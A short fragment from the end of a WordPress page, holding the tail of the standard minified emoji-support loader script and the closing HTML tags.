e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thahtaymin.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
